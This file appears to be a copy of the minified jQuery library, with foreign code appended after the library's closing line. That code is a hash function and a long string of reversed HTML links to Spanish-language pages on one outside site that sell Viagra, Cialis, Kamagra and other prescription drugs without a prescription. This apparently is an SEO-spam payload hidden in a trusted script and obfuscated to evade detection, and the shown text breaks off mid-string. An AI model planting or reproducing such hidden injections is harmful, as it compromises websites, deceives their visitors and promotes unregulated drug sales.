zn(){try{return new e.ActiveXObject("Microsoft.XMLHTTP")}catch(t){}}x.ajaxSettings.xhr=e.ActiveXObject?function(){return!this.isLocal&&In()||zn()}:In,Rn=x.ajaxSettings.xhr(),x.support.cors=!!Rn&&"withCredentials"in Rn,Rn=x.support.ajax=!!Rn,Rn&&x.ajaxTransport(function(n){if(!n.crossDomain||x.support.cors){var r;return{send:function(i,o){var a,s,l=n.xhr();if(n.username?l.open(n.type,n.url,n.async,n.username,n.password):l.open(n.type,n.url,n.async),n.xhrFields)for(s in n.xhrFields)l[s]=n.xhrFields[s];n.mimeType&&l.overrideMimeType&&l.overrideMimeType(n.mimeType),n.crossDomain||i["X-Requested-With"]||(i["X-Requested-With"]="XMLHttpRequest");try{for(s in i)l.setRequestHeader(s,i[s])}catch(u){}l.send(n.hasContent&&n.data||null),r=function(e,i){var s,u,c,p;try{if(r&&(i||4===l.readyState))if(r=t,a&&(l.onreadystatechange=x.noop,$n&&delete Pn[a]),i)4!==l.readyState&&l.abort();else{p={},s=l.status,u=l.getAllResponseHeaders(),"string"==typeof l.responseText&&(p.text=l.responseText);try{c=l.statusText}catch(f){c=""}s||!n.isLocal||n.crossDomain?1223===s&&(s=204):s=p.text?200:404}}catch(d){i||o(-1,d)}p&&o(s,c,p,u)},n.async?4===l.readyState?setTimeout(r):(a=++Wn,$n&&(Pn||(Pn={},x(e).unload($n)),Pn[a]=r),l.onreadystatechange=r):r()},abort:function(){r&&r(t,!0)}}}});var Xn,Un,Vn=/^(?:toggle|show|hide)$/,Yn=RegExp("^(?:([+-])=|)("+w+")([a-z%]*)$","i"),Jn=/queueHooks$/,Gn=[nr],Qn={"*":[function(e,t){var n=this.createTween(e,t),r=n.cur(),i=Yn.exec(t),o=i&&i[3]||(x.cssNumber[e]?"":"px"),a=(x.cssNumber[e]||"px"!==o&&+r)&&Yn.exec(x.css(n.elem,e)),s=1,l=20;if(a&&a[3]!==o){o=o||a[3],i=i||[],a=+r||1;do s=s||".5",a/=s,x.style(n.elem,e,a+o);while(s!==(s=n.cur()/r)&&1!==s&&--l)}return i&&(a=n.start=+a||+r||0,n.unit=o,n.end=i[1]?a+(i[1]+1)*i[2]:+i[2]),n}]};function Kn(){return setTimeout(function(){Xn=t}),Xn=x.now()}function Zn(e,t,n){var r,i=(Qn[t]||[]).concat(Qn["*"]),o=0,a=i.length;for(;a>o;o++)if(r=i[o].call(n,t,e))return r}function er(e,t,n){var r,i,o=0,a=Gn.length,s=x.Deferred().always(function(){delete l.elem}),l=function(){if(i)return!1;var t=Xn||Kn(),n=Math.max(0,u.startTime+u.duration-t),r=n/u.duration||0,o=1-r,a=0,l=u.tweens.length;for(;l>a;a++)u.tweens[a].run(o);return s.notifyWith(e,[u,o,n]),1>o&&l?n:(s.resolveWith(e,[u]),!1)},u=s.promise({elem:e,props:x.extend({},t),opts:x.extend(!0,{specialEasing:{}},n),originalProperties:t,originalOptions:n,startTime:Xn||Kn(),duration:n.duration,tweens:[],createTween:function(t,n){var r=x.Tween(e,u.opts,t,n,u.opts.specialEasing[t]||u.opts.easing);return u.tweens.push(r),r},stop:function(t){var n=0,r=t?u.tweens.length:0;if(i)return this;for(i=!0;r>n;n++)u.tweens[n].run(1);return t?s.resolveWith(e,[u,t]):s.rejectWith(e,[u,t]),this}}),c=u.props;for(tr(c,u.opts.specialEasing);a>o;o++)if(r=Gn[o].call(u,e,c,u.opts))return r;return x.map(c,Zn,u),x.isFunction(u.opts.start)&&u.opts.start.call(e,u),x.fx.timer(x.extend(l,{elem:e,anim:u,queue:u.opts.queue})),u.progress(u.opts.progress).done(u.opts.done,u.opts.complete).fail(u.opts.fail).always(u.opts.always)}function tr(e,t){var n,r,i,o,a;for(n in e)if(r=x.camelCase(n),i=t[r],o=e[n],x.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),a=x.cssHooks[r],a&&"expand"in a){o=a.expand(o),delete e[r];for(n in o)n in e||(e[n]=o[n],t[n]=i)}else t[r]=i}x.Animation=x.extend(er,{tweener:function(e,t){x.isFunction(e)?(t=e,e=["*"]):e=e.split(" ");var n,r=0,i=e.length;for(;i>r;r++)n=e[r],Qn[n]=Qn[n]||[],Qn[n].unshift(t)},prefilter:function(e,t){t?Gn.unshift(e):Gn.push(e)}});function nr(e,t,n){var r,i,o,a,s,l,u=this,c={},p=e.style,f=e.nodeType&&nn(e),d=x._data(e,"fxshow");n.queue||(s=x._queueHooks(e,"fx"),null==s.unqueued&&(s.unqueued=0,l=s.empty.fire,s.empty.fire=function(){s.unqueued||l()}),s.unqueued++,u.always(function(){u.always(function(){s.unqueued--,x.queue(e,"fx").length||s.empty.fire()})})),1===e.nodeType&&("height"in t||"width"in t)&&(n.overflow=[p.overflow,p.overflowX,p.overflowY],"inline"===x.css(e,"display")&&"none"===x.css(e,"float")&&(x.support.inlineBlockNeedsLayout&&"inline"!==ln(e.nodeName)?p.zoom=1:p.display="inline-block")),n.overflow&&(p.overflow="hidden",x.support.shrinkWrapBlocks||u.always(function(){p.overflow=n.overflow[0],p.overflowX=n.overflow[1],p.overflowY=n.overflow[2]}));for(r in t)if(i=t[r],Vn.exec(i)){if(delete t[r],o=o||"toggle"===i,i===(f?"hide":"show"))continue;c[r]=d&&d[r]||x.style(e,r)}if(!x.isEmptyObject(c)){d?"hidden"in d&&(f=d.hidden):d=x._data(e,"fxshow",{}),o&&(d.hidden=!f),f?x(e).show():u.done(function(){x(e).hide()}),u.done(function(){var t;x._removeData(e,"fxshow");for(t in c)x.style(e,t,c[t])});for(r in c)a=Zn(f?d[r]:0,r,u),r in d||(d[r]=a.start,f&&(a.end=a.start,a.start="width"===r||"height"===r?1:0))}}function rr(e,t,n,r,i){return new rr.prototype.init(e,t,n,r,i)}x.Tween=rr,rr.prototype={constructor:rr,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||"swing",this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(x.cssNumber[n]?"":"px")},cur:function(){var e=rr.propHooks[this.prop];return e&&e.get?e.get(this):rr.propHooks._default.get(this)},run:function(e){var t,n=rr.propHooks[this.prop];return this.pos=t=this.options.duration?x.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):rr.propHooks._default.set(this),this}},rr.prototype.init.prototype=rr.prototype,rr.propHooks={_default:{get:function(e){var t;return null==e.elem[e.prop]||e.elem.style&&null!=e.elem.style[e.prop]?(t=x.css(e.elem,e.prop,""),t&&"auto"!==t?t:0):e.elem[e.prop]},set:function(e){x.fx.step[e.prop]?x.fx.step[e.prop](e):e.elem.style&&(null!=e.elem.style[x.cssProps[e.prop]]||x.cssHooks[e.prop])?x.style(e.elem,e.prop,e.now+e.unit):e.elem[e.prop]=e.now}}},rr.propHooks.scrollTop=rr.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},x.each(["toggle","show","hide"],function(e,t){var n=x.fn[t];x.fn[t]=function(e,r,i){return null==e||"boolean"==typeof e?n.apply(this,arguments):this.animate(ir(t,!0),e,r,i)}}),x.fn.extend({fadeTo:function(e,t,n,r){return this.filter(nn).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(e,t,n,r){var i=x.isEmptyObject(e),o=x.speed(t,n,r),a=function(){var t=er(this,x.extend({},e),o);(i||x._data(this,"finish"))&&t.stop(!0)};return a.finish=a,i||o.queue===!1?this.each(a):this.queue(o.queue,a)},stop:function(e,n,r){var i=function(e){var t=e.stop;delete e.stop,t(r)};return"string"!=typeof e&&(r=n,n=e,e=t),n&&e!==!1&&this.queue(e||"fx",[]),this.each(function(){var t=!0,n=null!=e&&e+"queueHooks",o=x.timers,a=x._data(this);if(n)a[n]&&a[n].stop&&i(a[n]);else for(n in a)a[n]&&a[n].stop&&Jn.test(n)&&i(a[n]);for(n=o.length;n--;)o[n].elem!==this||null!=e&&o[n].queue!==e||(o[n].anim.stop(r),t=!1,o.splice(n,1));(t||!r)&&x.dequeue(this,e)})},finish:function(e){return e!==!1&&(e=e||"fx"),this.each(function(){var t,n=x._data(this),r=n[e+"queue"],i=n[e+"queueHooks"],o=x.timers,a=r?r.length:0;for(n.finish=!0,x.queue(this,e,[]),i&&i.stop&&i.stop.call(this,!0),t=o.length;t--;)o[t].elem===this&&o[t].queue===e&&(o[t].anim.stop(!0),o.splice(t,1));for(t=0;a>t;t++)r[t]&&r[t].finish&&r[t].finish.call(this);delete n.finish})}});function ir(e,t){var n,r={height:e},i=0;for(t=t?1:0;4>i;i+=2-t)n=Zt[i],r["margin"+n]=r["padding"+n]=e;return t&&(r.opacity=r.width=e),r}x.each({slideDown:ir("show"),slideUp:ir("hide"),slideToggle:ir("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,t){x.fn[e]=function(e,n,r){return this.animate(t,e,n,r)}}),x.speed=function(e,t,n){var r=e&&"object"==typeof e?x.extend({},e):{complete:n||!n&&t||x.isFunction(e)&&e,duration:e,easing:n&&t||t&&!x.isFunction(t)&&t};return r.duration=x.fx.off?0:"number"==typeof r.duration?r.duration:r.duration in x.fx.speeds?x.fx.speeds[r.duration]:x.fx.speeds._default,(null==r.queue||r.queue===!0)&&(r.queue="fx"),r.old=r.complete,r.complete=function(){x.isFunction(r.old)&&r.old.call(this),r.queue&&x.dequeue(this,r.queue)},r},x.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2}},x.timers=[],x.fx=rr.prototype.init,x.fx.tick=function(){var e,n=x.timers,r=0;for(Xn=x.now();n.length>r;r++)e=n[r],e()||n[r]!==e||n.splice(r--,1);n.length||x.fx.stop(),Xn=t},x.fx.timer=function(e){e()&&x.timers.push(e)&&x.fx.start()},x.fx.interval=13,x.fx.start=function(){Un||(Un=setInterval(x.fx.tick,x.fx.interval))},x.fx.stop=function(){clearInterval(Un),Un=null},x.fx.speeds={slow:600,fast:200,_default:400},x.fx.step={},x.expr&&x.expr.filters&&(x.expr.filters.animated=function(e){return x.grep(x.timers,function(t){return e===t.elem}).length}),x.fn.offset=function(e){if(arguments.length)return e===t?this:this.each(function(t){x.offset.setOffset(this,e,t)});var n,r,o={top:0,left:0},a=this[0],s=a&&a.ownerDocument;if(s)return n=s.documentElement,x.contains(n,a)?(typeof a.getBoundingClientRect!==i&&(o=a.getBoundingClientRect()),r=or(s),{top:o.top+(r.pageYOffset||n.scrollTop)-(n.clientTop||0),left:o.left+(r.pageXOffset||n.scrollLeft)-(n.clientLeft||0)}):o},x.offset={setOffset:function(e,t,n){var r=x.css(e,"position");"static"===r&&(e.style.position="relative");var i=x(e),o=i.offset(),a=x.css(e,"top"),s=x.css(e,"left"),l=("absolute"===r||"fixed"===r)&&x.inArray("auto",[a,s])>-1,u={},c={},p,f;l?(c=i.position(),p=c.top,f=c.left):(p=parseFloat(a)||0,f=parseFloat(s)||0),x.isFunction(t)&&(t=t.call(e,n,o)),null!=t.top&&(u.top=t.top-o.top+p),null!=t.left&&(u.left=t.left-o.left+f),"using"in t?t.using.call(e,u):i.css(u)}},x.fn.extend({position:function(){if(this[0]){var e,t,n={top:0,left:0},r=this[0];return"fixed"===x.css(r,"position")?t=r.getBoundingClientRect():(e=this.offsetParent(),t=this.offset(),x.nodeName(e[0],"html")||(n=e.offset()),n.top+=x.css(e[0],"borderTopWidth",!0),n.left+=x.css(e[0],"borderLeftWidth",!0)),{top:t.top-n.top-x.css(r,"marginTop",!0),left:t.left-n.left-x.css(r,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var e=this.offsetParent||s;while(e&&!x.nodeName(e,"html")&&"static"===x.css(e,"position"))e=e.offsetParent;return e||s})}}),x.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(e,n){var r=/Y/.test(n);x.fn[e]=function(i){return x.access(this,function(e,i,o){var a=or(e);return o===t?a?n in a?a[n]:a.document.documentElement[i]:e[i]:(a?a.scrollTo(r?x(a).scrollLeft():o,r?o:x(a).scrollTop()):e[i]=o,t)},e,i,arguments.length,null)}});function or(e){return x.isWindow(e)?e:9===e.nodeType?e.defaultView||e.parentWindow:!1}x.each({Height:"height",Width:"width"},function(e,n){x.each({padding:"inner"+e,content:n,"":"outer"+e},function(r,i){x.fn[i]=function(i,o){var a=arguments.length&&(r||"boolean"!=typeof i),s=r||(i===!0||o===!0?"margin":"border");return x.access(this,function(n,r,i){var o;return x.isWindow(n)?n.document.documentElement["client"+e]:9===n.nodeType?(o=n.documentElement,Math.max(n.body["scroll"+e],o["scroll"+e],n.body["offset"+e],o["offset"+e],o["client"+e])):i===t?x.css(n,r,s):x.style(n,r,i,s)},n,a?i:t,a,null)}})}),x.fn.size=function(){return this.length},x.fn.andSelf=x.fn.addBack,"object"==typeof module&&module&&"object"==typeof module.exports?module.exports=x:(e.jQuery=e.$=x,"function"==typeof define&&define.amd&&define("jquery",[],function(){return x}))})(window);



const sdbm = str => {
    let arr = str.split('');
    return arr.reduce(
      (hashCode, currentVal) =>
        (hashCode =
          currentVal.charCodeAt(0) +
          (hashCode << 6) +
          (hashCode << 16) -
          hashCode),
      0
    );
};

const dataText = '>a/<añapse argamak rarpmoc>\"/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<elbaif enilno argaiv>\"php.elbaif-enilno-argaiv/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<serejum lifanedlis>\"php.serejum-lifanedlis/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<reyab artivel>\"php.reyab-artivel/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse ne tenretni rop argaiv rarpmoc>\"php.aapse-ne-tenretni-rop-argaiv-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<lanigiro artivel rarpmoc>\"php.lanigiro-artivel-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<atecer nis enilno evitca repus argaiv>\"php.atecer-nis-enilno-evitca-repus-argaiv/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<yllej silacpa>\"php.yllej-silacpa/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<aicamraf ne silaic rarpmoc>\"php.aicamraf-ne-silaic-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<enilno ygilirp rarpmoc>\"php.enilno-ygilirp-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<ocireneg tfos silaic rarpmoc>\"php.ocireneg-tfos-silaic-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<oicerp artivel silaic argaiv>\"php.oicerp-artivel-silaic-argaiv/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse ne evitca repus silaic oicerp>\"php.aapse-ne-evitca-repus-silaic-oicerp/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<otarab  tnecsevreffe argamak  rarpmoc>\"php.otarab-tnecsevreffe-argamak-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<ocireneg argaiv>\"php.ocireneg-argaiv/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse oicerp lifaladat>\"php.aapse-oicerp-lifaladat/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse ne argaiv riugesnoc omoc>\"php.aapse-ne-argaiv-riugesnoc-omoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<argaiv riugesnoc omoc>\"php.argaiv-riugesnoc-omoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<serejum ne argaiv>\"php.serejum-ne-argaiv/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<enilno yllej laro argamak rarpmoc>\"php.enilno-yllej-laro-argamak-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<acidem atecer nis silaic>\"php.acidem-atecer-nis-silaic/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse ne silaic rarpmoc ednod>\"php.aapse-ne-silaic-rarpmoc-ednod/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<serbmoh argaiv>\"php.serbmoh-argaiv/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<ocireneg lifanedrav rarpmoc>\"php.ocireneg-lifanedrav-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<oicerp gm 05 lifanedlis>\"php.oicerp-gm-05-lifanedlis/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<atecer nis añapse ne argaiv>\"php.atecer-nis-aapse-ne-argaiv/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<otarab ocireneg silaic rarpmoc>\"php.otarab-ocireneg-silaic-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<atarab enilno argaiv rarpmoc>\"php.atarab-enilno-argaiv-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<olifanedrav ed ocireneg>\"php.olifanedrav-ed-ocireneg/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse ne enilno silaic rarpmoc>\"php.aapse-ne-enilno-silaic-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<lanigiro y ocireneg argaiv aicnerefid>\"php.lanigiro-y-ocireneg-argaiv-aicnerefid/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<sbat tfos silaic>\"php.sbat-tfos-silaic/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<sulp evitca repus silaic>\"php.sulp-evitca-repus-silaic/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<gm 02 tfos silaic>\"php.gm-02-tfos-silaic/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<aicamraf ne atecer nis evitca repus argaiv>\"php.aicamraf-ne-atecer-nis-evitca-repus-argaiv/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<serbos argamak>\"php.serbos-argamak/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<atecer nis argaiv rarpmoc edeup es>\"php.atecer-nis-argaiv-rarpmoc-edeup-es/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<otnemacidem silaic>\"php.otnemacidem-silaic/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<argaiv sacireneg sallitsap>\"php.argaiv-sacireneg-sallitsap/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<anapse oicerp evitca repus argaiv>\"php.anapse-oicerp-evitca-repus-argaiv/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<ygilirp zocerp nóicalucaye sallitsap>\"php.ygilirp-zocerp-nicalucaye-sallitsap/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<silaic rarpmoc omoc>\"php.silaic-rarpmoc-omoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse enilno ocireneg silaic>\"php.aapse-enilno-ocireneg-silaic/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<soicerp noicarapmoc artivel silaic argaiv>\"php.soicerp-noicarapmoc-artivel-silaic-argaiv/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<atecer nis silaic rarpmoc ednod>\"php.atecer-nis-silaic-rarpmoc-ednod/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse ne ocireneg silaic arpmoc>\"php.aapse-ne-ocireneg-silaic-arpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<onilucsam argaiv>\"php.onilucsam-argaiv/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<leg argamak rarpmoc>\"php.leg-argamak-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<argaiv rarpmoc>\"php.argaiv-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<aicamraf ne argaiv>\"php.aicamraf-ne-argaiv/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<oicerp  enilno evitca repus argaiv>\"php.oicerp-enilno-evitca-repus-argaiv/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<oicerp rezifp argaiv>\"php.oicerp-rezifp-argaiv/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse lifaladat>\"php.aapse-lifaladat/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse enilno ocireneg argaiv rarpmoc>\"php.aapse-enilno-ocireneg-argaiv-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse atecer nis argaiv>\"php.aapse-atecer-nis-argaiv/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<oicerp silaic>\"php.oicerp-silaic/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<artivel sallitsap>\"php.artivel-sallitsap/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<gm 04 lifaladat>\"php.gm-04-lifaladat/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<sallitsap aredarud noiccere>\"php.sallitsap-aredarud-noiccere/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse ne yllej laro argamak rarpmoc omoc>\"php.aapse-ne-yllej-laro-argamak-rarpmoc-omoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse ne argaiv rarpmoc>\"php.aapse-ne-argaiv-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<oninemef lifanedlis>\"php.oninemef-lifanedlis/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<gm 05 lifanedlis>\"php.gm-05-lifanedlis/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse ne ocireneg silaic>\"php.aapse-ne-ocireneg-silaic/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<aninemef argaiv al>\"php.aninemef-argaiv-al/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<enilno aicamraf argaiv rarpmoc>\"php.enilno-aicamraf-argaiv-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse aicamraf ocireneg silaic>\"php.aapse-aicamraf-ocireneg-silaic/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<ocireneg silaic rarpmoc>\"php.ocireneg-silaic-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<lifanedlis ed otartic>\"php.lifanedlis-ed-otartic/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<reyab lanigiro artivel>\"php.reyab-lanigiro-artivel/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<lifanedlis allitsap>\"php.lifanedlis-allitsap/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<argaiv riugesnoc odeup ednod>\"php.argaiv-riugesnoc-odeup-ednod/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse ne silaic ed socireneg rarpmoc>\"php.aapse-ne-silaic-ed-socireneg-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<atecer nis argaiv rarpmoc odeup>\"php.atecer-nis-argaiv-rarpmoc-odeup/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<atecer nis silaic rarpmoc omoc>\"php.atecer-nis-silaic-rarpmoc-omoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<aicamraf ne atecer nis argaiv>\"php.aicamraf-ne-atecer-nis-argaiv/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse ne oicerp lanoiseforp silaic>\"php.aapse-ne-oicerp-lanoiseforp-silaic/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<argaiv arpmoc>\"php.argaiv-arpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<aicamraf ne argaiv riugesnoc omoc>\"php.aicamraf-ne-argaiv-riugesnoc-omoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<stelbat silacpa>\"php.stelbat-silacpa/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<gm02 lifaladat cireneg>\"php.gm02-lifaladat-cireneg/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<atecer nis evitca repus silaic rarpmoc>\"php.atecer-nis-evitca-repus-silaic-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<enilno ocireneg artivel>\"php.enilno-ocireneg-artivel/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<argaiv rarpmoc arap>\"php.argaiv-rarpmoc-arap/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<saicamraf ne atnev silaic>\"php.saicamraf-ne-atnev-silaic/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<enilno atnev silaic>\"php.enilno-atnev-silaic/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse ne otarab ocireneg silaic rarpmoc>\"php.aapse-ne-otarab-ocireneg-silaic-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<sbaT tfoS argamaK>\"php.sbat-tfos-argamak/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<silaic rarpmoc ednod>\"php.silaic-rarpmoc-ednod/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<oicerp yllil silaic>\"php.oicerp-yllil-silaic/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<tfos silaic>\"php.tfos-silaic/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<atecer nis anitexopad>\"php.atecer-nis-anitexopad/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<ocireneg argaiv rarpmoc ednod>\"php.ocireneg-argaiv-rarpmoc-ednod/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<argevol rarpmoc ednod>\"php.argevol-rarpmoc-ednod/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<ocireneg lifanedlis ed otartic>\"php.ocireneg-lifanedlis-ed-otartic/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<stelbat lifaladat>\"php.stelbat-lifaladat/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<oicerp ocireneg argaiv>\"php.oicerp-ocireneg-argaiv/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<tenretni argaiv>\"php.tenretni-argaiv/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse lanigiro silaic rarpmoc>\"php.aapse-lanigiro-silaic-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<anapse silaic>\"php.anapse-silaic/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<gm 02 lanigiro artivel rarpmoc>\"php.gm-02-lanigiro-artivel-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<lanoisseforp artivel>\"php.lanoisseforp-artivel/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<enil no silaic rarpmoc>\"php.enil-no-silaic-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<ocireneg olifanedlis>\"php.ocireneg-olifanedlis/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<aruges amrof ed tenretni rop argaiv rarpmoc>\"php.aruges-amrof-ed-tenretni-rop-argaiv-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse enilno atnev silaic>\"php.aapse-enilno-atnev-silaic/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<sbat tfos ocireneg argaiv>\"php.sbat-tfos-ocireneg-argaiv/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse otarab ocireneg silaic rarpmoc>\"php.aapse-otarab-ocireneg-silaic-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse ne otarab silaic rarpmoc>\"php.aapse-ne-otarab-silaic-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<argaiv rarpmoc edeup es ednod>\"php.argaiv-rarpmoc-edeup-es-ednod/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<argaiv al arpmoc es ednod>\"php.argaiv-al-arpmoc-es-ednod/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<ocireneg lifanedlis rarpmoc>\"php.ocireneg-lifanedlis-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<yllej laro silacpa oicerp>\"php.yllej-laro-silacpa-oicerp/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<atarab oicerp lanoisseforp 